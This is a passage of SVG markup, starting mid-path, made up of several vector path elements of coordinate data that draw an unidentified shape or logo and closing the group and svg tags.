c-0.2,0.6,0.1,1.2,0.3,1.6c-2.2,1.2-0.4,3.5-2.2,4.5c-0.3,1.2,0.4,1.9,0.6,2.8c-0.3,0.3-0.5,0.8-1,0.6v1c0.2,0.6,0,1.7-0.9,1.2  c-1,1.3,0.5,3.9-1.3,4.5c1.3,0.3-0.1,2,1.3,1.9c-0.9,1.1-2.9,2.2-2.3,4.2c-0.4,0.4-0.6,0.9-1.2,0.6v0.7c0.4-0.2,0.6,0.4,1,0.6  l-1.6,0.6v5.8c-0.4,0.5-0.4,1.5-1.3,1.6c0.4,1.2-0.4,2-0.9,2.8c-0.3,1.5-1,3.7,0,4.8c-0.1,0.7-1.1,1.4-1.6,0.6  c-0.1,1.6-0.4,3.1-1.2,4.3v-48.7c1.9-1.9,0.1-4.1,1.2-6.9l0.3,0.4c0.3,0.1,0.4-0.2,0.6-0.4c0.1-0.3-0.1-0.5-0.3-0.6  c-1.3-4.5,3.6-6.3,2.9-10.6c0.2-0.8,1.2-0.8,0-1.6c0.4-2.1,1.7-3.9,2.2-6.1c-0.3-1.2,0.6-3,0.4-4.2c0.1-0.6,1.2-1.2,0.4-1.9  c0.7-0.7-0.4-2.5,1.3-2.6c0.4-2.4,0.6-5.7,1.2-8.4l-0.3-0.3c0.3-0.3,0.4-0.8,1-0.7c0-1.8-0.3-2.9,1.2-3.8l-0.6-0.6  c1.4-1.6,2.1-4,2.2-6.4c1.5-0.7,0.1-2.9,2-3.2c-0.1-0.6,0-1.2,0.6-1.6c-0.1-1.9,1.2-3.1,2.2-4.5c2.1,0,4.6-2.9,6.4,0  C228.4,236.8,226.4,241.9,226.6,247z"></path>	<path class="st0" d="M307.3,191.2v194.4H202.4v-21.3l0.2-1.8c1.4-1.1,1-4,2.8-4.5c-0.4-4.1,3-6.7,4.2-10.2c-0.1-1,1.8-0.8,0.6-1.9  c0.2-0.2,0.4-0.4,0.6-0.4v-1.6c0.4-0.2,0.5-0.8,1-0.6c0-0.4,0.1-0.8-0.3-1c0.8-0.9,0.2-2.8,1.6-3.2c-0.3-3.1,2.9-4,2.2-7.4  c0.3-0.2,0.5-0.7,1-0.6c0.1-0.6-0.2-1.1-0.3-1.6c1.1-1.2,1.9-2.9,2.2-4.5c2.2-1.1,0.3-3.7,2.2-4.8c0.5-2.9,1.5-5.6,2.9-8  c1-1.9-0.5-3.8,0-5.5l0.3,0.4l0.4-0.4l-1-0.9c1.1-1,1.1-2.5,2-3.6c0.1-1.6,1.2-4.5,0.3-6.1c2.2-2,1.1-4.7,2-6.4  c-0.4-1.1,1-1.7,0-2.6l0.6-0.6c1.2-6.5,5.3-11.8,5.2-19c-0.1-3.5,2-6.5,1.2-9.9c-0.1-0.4,0.3-0.8,0.6-0.7c0.3-0.8-0.5-2.3,0.7-2.5  c-0.3-1.2,0.4-2,0.6-2.9c-0.4-3.5,2-6.2,1.6-9.3c2.9-4.7,0.2-12.1,6.1-15.4c1.5-1.2,2.9-0.1,4.2,1c0.7,4.9-1.1,9.2-2.2,12.8  c-1.1,6.8-2.9,13.3-3.6,20.2c-0.7,1.4-1.2,3.4-1,4.8c-0.9,1.5-0.8,3.4-1.2,5.1c0.6,0.4-0.1,0.9-0.4,1.3c0.6,4.8-2.1,8.3-2.5,12.8  c0.9,1.1-1,2.1,0,3.2c-0.9,1.4-1.8,2.9-2.3,4.5c0.3,2-1.9,2.5-0.6,4.5c-0.2,2-1.9,3.7-1.2,5.5l-1.3,1.6l1,0.6l-0.6,0.6  c-0.1,0.3,0.1,0.4,0.4,0.6c-3,1.2,1.8,3.8-1.6,5.2c0.4,2.5-2,4.5-1.6,7.4c-1.4,2.4-1.2,5.5-2.6,8c0.1,0.7-0.5,1.8,0.6,2.2l-1.2,1  l0.6,0.9l-1,0.7c-0.2,0.5,0.3,0.9,0.6,1.2c-0.7,0.8,0,3.3-1.6,3.6c-1,1.9-0.3,3.3-1,5.4c4.1,0.5,2.5-4.3,5.2-5.8  c3.8-0.6,2.7-5.9,5.8-7.7c-0.7-1.2,0-1.7-0.4-2.9c1-0.8-0.1-2.9,1.6-2.8c-1-0.7,0.5-1.3,0-2.2c2.8-1.6,1.2-5.8,3.8-7.4  c0.4-1.5,2-2.9,1.3-4.5c1.6-1.7,0.9-3.6,0.6-5.7c0.2-0.6,0.9-0.3,1.2-0.4c0-0.4,0.1-0.8-0.3-1c1.3-2,0.9-4.6,1.9-6.7  c1.7-1.7,0.7-4.5,3.2-5.8c-0.4-1.3,0.8-2.3,0.4-3.2c1.3-1.8,1.3-4.1,1.2-6.4c1.4-1.3,0.8-3.4,1-5.2c2-2.9,2.6-6.5,2.9-10.2  c1.5-2.9,0.7-6.7,2.8-9.3c-0.4-5.8,3-9.9,3.8-15.1c3.7-5.6,4.1-12.7,8.4-18.2c3.5-4.5,8.6-6.7,13.1-9.3  C289.7,204.1,299.4,198.8,307.3,191.2z"></path>	<path class="st0" d="M279.5,173c-0.2-2.3-3.6-3.1-2.9-5.1l-1.2-1c-0.1-1.8-2.1-2.8-3.2-4.2c-4.7-1.4-10.3-3.5-15.4-1.2  c-7.9,0.8-13.8,7.3-18.6,13.1c-0.5,1.2-0.1,2.8-1.6,3.6c-0.8,2.9-2.1,5.8-2.5,9c0.3,0.7,0.7,1.9,0.3,2.5c0.4,2.8,2.8,4.7,4.2,7.1  c1.8,0.1,1.5,3.2,3.8,2.5c4,2,9.6,3,13.8,1.6c0.5,0.4,1.2,0.4,1.6-0.3c0.9-0.1,1.7,0.1,2.6,0.3c1.6-1.7,4.9-0.8,5.7-3.2  c2.4,0.5,3.9-1.9,5.5-2.9c4.1-1,4.5-5,7.3-7.7C280.5,182.6,279.8,177.9,279.5,173z M271.5,184.5c-2.4,5.9-8.4,6.3-13.5,8.3  c-4.8,1.6-8.6-1.1-12.1-3.8c-0.6-2.4-2.2-4.8-1.6-7.4c-1.2-2.6,0.9-5.4,0.6-8.3c1.3-3.4,5.1-5.6,8-6.4c4.9-3.1,12.3-1.5,15.4,3.2  C273.2,173,272.3,179.7,271.5,184.5z"></path>	<path class="st0" d="M219.6,200.8v1c-4.6-0.5-9.6-0.1-13.8-1.6c-7.7-0.7-14.5-3.4-21.8-5.1c-1.2,0.4-2.8-1-4.2,0  c-3.7,0.1-6.7-2.9-10.2-2.3c-0.2-1.9-2.6-1.3-3.6-2.8c-3.4,0-6.1-2.5-9.3-2.2c-0.3-1.1-1.4-1.3-2.2-1.6c2.7-1.2,5.2-2.8,8-3.6  c3.2-1.3,5.9-4,9.6-4.2c2.6-1.2,5.2-2.8,7.7-3.5c4.6-2.3,9-2.1,13.4-4.8c3.8,0.1,6.5-2.7,10.3-2.6c2-0.4,3.6-1.7,5.4-2.6  c2.9,0,5.5-1.1,8.3-1.6l0.4,0.4c-1.7,2.1-3.2,5-3.6,8l0.4,0.3c-1.6,3-2.3,6.9-2,10.3c-0.4,4.4,1.4,8.6,2.6,12.8  C216.6,197,217.6,199.4,219.6,200.8z"></path></g></svg>